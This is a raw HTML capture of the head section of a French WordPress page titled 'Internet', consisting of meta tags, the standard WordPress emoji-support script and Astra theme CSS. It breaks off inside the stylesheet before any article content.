

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://initiadroit.com/internet/
body_size: 41748
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	 <link rel="profile" href="https://gmpg.org/xfn/11"> 
	 <title>Internet</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Flux" href="https://initiadroit.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Flux des commentaires" href="https://initiadroit.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/initiadroit.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='astra-theme-css-css' href='https://initiadroit.com/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.8.0' media='all' />
<style id='astra-theme-css-inline-css'>
:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:2.5em;--ast-container-default-lg-padding:2.5em;--ast-container-default-slg-padding:2em;--ast-container-default-md-padding:2.5em;--ast-container-default-sm-padding:2.5em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.8em;--ast-code-block-background:#ECEFF3;--ast-comment-inputs-background:#F9FAFB;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:600;--ast-blog-meta-weight:600;}html{font-size:112.5%;}a{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Inter',sans-serif;font-weight:400;font-size:18px;font-size:1rem;line-height:var(--ast-body-line-height,1.65);}blockquote{color:var(--ast-global-color-3);}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'Inter',sans-serif;font-weight:600;}.site-title{font-size:0px;font-size:0rem;display:block;}header .custom-logo-link img{max-width:180px;width:180px;}.astra-logo-svg{width:180px;}.site-header .site-description{font-size:15px;font-size:0.83333333333333rem;display:none;}.entry-title{font-size:20px;font-size:1.1111111111111rem;}.ast-blog-single-element.ast-taxonomy-container a{font-size:14px;font-size:0.77777777777778rem;}.ast-blog-meta-container{font-size:13px;font-size:0.72222222222222rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-right-radius:6px;border-bottom-left-radius:6px;overflow:hidden;}h1,.entry-content h1{font-size:42px;font-size:2.3333333333333rem;font-weight:800;font-family:'Inter',sans-serif;line-height:1.4em;}h2,.entry-content h2{font-size:2.1em;font-weight:800;font-family:'Inter',sans-serif;line-height:1.3em;}h3,.entry-content h3{font-size:24px;font-size:1.3333333333333rem;font-weight:600;font-family:'Inter',sans-serif;line-height:1.3em;}h4,.entry-content h4{font-size:20px;font-size:1.1111111111111rem;line-height:1.2em;font-weight:600;font-family:'Inter',sans-serif;}h5,.entry-content h5{font-size:18px;font-size:1rem;line-height:1.2em;font-weight:600;font-family:'Inter',sans-serif;}h6,.entry-content h6{font-size:16px;font-size:0.88888888888889rem;line-height:1.25em;font-weight:600;font-family:'Inter',sans-serif;}::selection{background-color:var(--ast-global-color-0);color:#000000;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#000000;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);font-weight:600;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#000000;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-3);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-search-menu-icon .search-form button.search-submit:focus,.ast-theme-transparent-header .ast-header-search .ast-dropdown-active .ast-icon,.ast-theme-transparent-header .ast-inline-search .search-field:focus .ast-icon{color:var(--ast-global-color-1);}.ast-header-search .slide-search .search-form{border:2px solid var(--ast-global-color-0);}.ast-header-search .slide-search .search-field{background-color:#fff;}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title{font-size:25px;font-size:1.3888888888889rem;color:var(--ast-global-color-2);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .elementor-button-wrapper .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.ast-single-post .entry-content .woocommerce a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,li.ast-post-filter-single,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.woocommerce .ast-on-card-button.ast-quick-view-trigger:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.ast-separate-container .site-content .ast-single-post-featured-section + article {margin-top: -80px;z-index: 9;position: relative;border-radius: 4px;}@media (min-width: 922px) {.ast-no-sidebar .site-content .ast-article-image-container--wide {margin-left: -120px;margin-right: -120px;max-width: unset;width: unset;}.ast-left-sidebar .site-content .ast-article-image-container--wide,.ast-right-sidebar .site-content .ast-article-image-container--wide {margin-left: -10px;margin-right: -10px;}.site-content .ast-article-image-container--full {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-left-sidebar .site-content .ast-article-image-container--full,.ast-right-sidebar .site-content .ast-article-image-container--full {margin-left: -10px;margin-right: -10px;max-width: inherit;width: auto;}}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}input[type="text"],input[type="number"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type=reset],input[type=tel],input[type=date],select,textarea{font-size:16px;font-style:normal;font-weight:400;line-height:24px;width:100%;padding:12px 16px;border-radius:4px;box-shadow:0px 1px 2px 0px rgba(0,0,0,0.05);color:var(--ast-form-input-text,#475569);}input[type="text"],input[type="number"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type=reset],input[type=tel],input[type=date],select{height:40px;}input[type="date"]{border-width:1px;border-style:solid;border-color:var(--ast-border-color);}input[type="text"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type=reset]:focus,input[type="tel"]:focus,input[type="date"]:focus,select:focus,textarea:focus{border-color:#046BD2;box-shadow:none;outline:none;color:var(--ast-form-input-focus-text,#475569);}label,legend{color:#111827;font-size:14px;font-style:normal;font-weight:500;line-height:20px;}select{padding:6px 10px;}fieldset{padding:30px;border-radius:4px;}button,.ast-button,.button,input[type="button"],input[type="reset"],input[type="submit"]{border-radius:4px;box-shadow:0px 1px 2px 0px rgba(0,0,0,0.05);}:root{--ast-comment-inputs-background:#FFF;}::placeholder{color:var(--ast-form-field-color,#9CA3AF);}::-ms-input-placeholder{color:var(--ast-form-field-color,#9CA3AF);}.wpcf7 input.wpcf7-form-control:not([type=submit]),.wpcf7 textarea.wpcf7-form-control{padding:12px 16px;}.wpcf7 select.wpcf7-form-control{padding:6px 10px;}.wpcf7 input.wpcf7-form-control:not([type=submit]):focus,.wpcf7 select.wpcf7-form-control:focus,.wpcf7 textarea.wpcf7-form-control:focus{border-style:dotted;border-color:#046BD2;border-width:thin;box-shadow:none;outline:none;color:var(--ast-form-input-focus-text,#475569);}.wpcf7 .wpcf7-not-valid-tip{color:#DC2626;font-size:14px;font-weight:400;line-height:20px;margin-top:8px;}.wpcf7 input[type=file].wpcf7-form-control{font-size:16px;font-style:normal;font-weight:400;line-height:24px;width:100%;padding:12px 16px;border-radius:4px;box-shadow:0px 1px 2px 0px rgba(0,0,0,0.05);color:var(--ast-form-input-text,#475569);}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}.wp-block-button.is-style-outline .wp-block-button__link{border-color:rgba(237,107,0,0);border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:rgba(237,107,0,0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#000000;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link{border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-color:rgba(237,107,0,0);border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:inherit;font-weight:500;font-size:16px;font-size:0.88888888888889rem;line-height:1em;padding-top:13px;padding-right:30px;padding-bottom:13px;padding-left:30px;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:rgba(237,107,0,0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.ast-single-post .entry-content a.ast-outline-button,.ast-single-post .entry-content .is-style-outline>.wp-block-button__link{text-decoration:none;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.uagb-buttons-repeater.ast-outline-button{border-radius:9999px;}@media (max-width:921px){.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{padding-top:12px;padding-right:28px;padding-bottom:12px;padding-left:28px;}}@media (max-width:544px){.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{padding-top:10px;padding-right:24px;padding-bottom:10px;padding-left:24px;}}.entry-content[ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:800;}h2.widget-title{font-weight:800;}h3.widget-title{font-weight:600;}#page{display:flex;flex-direction:column;min-height:100vh;}.ast-404-layout-1 h1.page-title{color:var(--ast-global-color-2);}.single .post-navigation a{line-height:1em;height:inherit;}.error-404 .page-sub-title{font-size:1.5rem;font-weight:inherit;}.search .site-content .content-area .search-form{margin-bottom:0;}#page .site-content{flex-grow:1;}.widget{margin-bottom:1.25em;}#secondary li{line-height:1.5em;}#secondary .wp-block-group h2{margin-bottom:0.7em;}#secondary h2{font-size:1.7rem;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comment-respond{padding:3em;}.ast-separate-container .ast-article-single .ast-article-single{padding:0;}.ast-article-single .wp-block-post-template-is-layout-grid{padding-left:0;}.ast-separate-container .comments-title,.ast-narrow-container .comments-title{padding:1.5em 2em;}.ast-page-builder-template .comment-form-textarea,.ast-comment-formwrap .ast-grid-common-col{padding:0;}.ast-comment-formwrap{padding:0;display:inline-flex;column-gap:20px;width:100%;margin-left:0;margin-right:0;}.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active {box-shadow:none;outline:none;}.archive.ast-page-builder-template .entry-header{margin-top:2em;}.ast-page-builder-template .ast-comment-formwrap{width:100%;}.entry-title{margin-bottom:0.6em;}.ast-archive-description p{font-size:inherit;font-weight:inherit;line-height:inherit;}.ast-separate-container .ast-comment-list li.depth-1,.hentry{margin-bottom:1.5em;}.site-content section.ast-archive-description{margin-bottom:2em;}@media (min-width:921px){.ast-left-sidebar.ast-page-builder-template #secondary,.archive.ast-right-sidebar.ast-page-builder-template .site-main{padding-left:20px;padding-right:20px;}}@media (max-width:544px){.ast-comment-formwrap.ast-row{column-gap:10px;display:inline-block;}#ast-commentform .ast-grid-common-col{position:relative;width:100%;}}@media (min-width:1201px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-author-box,.ast-separate-container .ast-404-layout-1,.ast-separate-container .no-results{padding:3em;}}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:var(--ast-global-color-4);}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-color:rgba(237,107,0,0);background-color:var(--ast-global-color-0);color:var(--ast-global-color-4);font-family:inherit;font-weight:500;line-height:1em;font-size:16px;font-size:0.88888888888889rem;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-right-radius:5px;border-bottom-left-radius:5px;padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}.ast-single-post .entry-content .wp-block-button .wp-block-button__link,.ast-single-post .entry-content .wp-block-search .wp-block-search__button,body .entry-content .wp-block-file .wp-block-file__button{text-decoration:none;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],#comments .submit,.search .search-submit,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit,.woocommerce-js a.button,.woocommerce button.button,.woocommerce .woocommerce-message a.button,.woocommerce #respond input#submit.alt,.woocommerce input.button.alt,.woocommerce input.button,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover,.woocommerce #respond input#submit,.woocommerce button.button.alt.disabled,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link,.wc-block-grid__product-onsale,[CLASS*="wc-block"] button,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping),.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout,.woocommerce button.button.alt.disabled.wc-variation-selection-needed,[CLASS*="wc-block"] .wc-block-components-button{border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;color:var(--ast-global-color-4);border-color:rgba(237,107,0,0);background-color:var(--ast-global-color-0);padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;font-family:inherit;font-weight:500;font-size:16px;font-size:0.88888888888889rem;line-height:1em;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-right-radius:5px;border-bottom-left-radius:5px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus,.woocommerce-js a.button:hover,.woocommerce button.button:hover,.woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce input.button.alt:hover,.woocommerce input.button:hover,.woocommerce button.button.alt.disabled:hover,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover,[CLASS*="wc-block"] button:hover,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping):hover,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout:hover,.woocommerce button.button.alt.disabled.wc-variation-selection-needed:hover,[CLASS*="wc-block"] .wc-block-components-button:hover,[CLASS*="wc-block"] .wc-block-components-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button.has-icon{padding-top:calc(12px - 3px);padding-right:calc(24px - 3px);padding-bottom:calc(12px - 3px);padding-left:calc(24px - 3px);}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}.ast-separate-container{background-color:var(--ast-global-color-4);background-image:none;}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:921px){html{font-size:102.6%;}}@media (max-width:544px){html{font-size:102.6%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.blog .site-content > .ast-container,.archive .site-content > .ast-container,.search .site-content > .ast-container{max-width:1280px;}}.entry-content h1,.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5,.entry-content h6{clear:none;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.entry-content li > p{margin-bottom:0;}.site .comments-area{padding-bottom:2em;margin-top:2em;}.footer-widget-area[data-section^="section-fb-html-"] .ast-builder-html-element{text-align:center;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 3em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 3em;--wp--custom--ast-container-width: 1200px;--wp--custom--ast-content-width-size: 1200px;--wp--custom--ast-wide-width-size: calc(1200px + var(--wp--custom--ast-default-block-left-padding) + var(--wp--custom--ast-default-block-right-padding));}.ast-narrow-container {--wp--custom--ast-content-width-size: 750px;--wp--custom--ast-wide-width-size: 750px;}@media(max-width: 921px) {html body 